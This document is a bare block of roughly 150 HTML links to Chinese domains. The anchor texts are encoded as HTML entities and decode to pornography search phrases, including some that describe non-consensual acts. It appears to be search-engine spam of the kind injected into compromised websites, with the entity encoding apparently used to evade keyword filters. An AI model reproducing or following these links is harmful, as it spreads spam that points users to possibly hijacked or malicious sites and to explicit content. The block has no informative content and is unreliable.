<a href="http://zuesyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://usaft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cghh.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://pieshui.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://onlineme.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7247;</a>|
<a href="http://huiyida.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ckmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ff5n4.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinlongzulin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://grabba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qisec.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdpump.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nuibi1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chengzia.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttaak.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://my1165.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xehy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://donjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woodit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lianang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;hd</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://dmw-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://yamaya.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://lalaying.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://perv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://3kela.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://51nopop.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://sdbfhqgg.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://mx273.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://weratemould.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://3ewap.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jishisong.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://chawai.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://ctp5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://travel028.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://wh95.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://p687.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://14968.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xinduankj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://h8335.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://jwaq.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://mawudi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://deyunse.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://fantansy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://hhdianying.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqtwshls.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hxpd.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://puche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://jn987.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://elm8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://asuki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://mybm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://beautybible.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://zg51.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://medartis.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truckseat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zu924.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://airvax.com.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://eskyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://33sy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asflash.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://zhuozang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lcs128.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://apbyp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://muse57.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://stock586.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mypasta.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99353.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://goldkern.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hsxty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hao820.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://17tour.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ownbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mouheng.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://naigw.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://everforward.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zk535.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://djzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
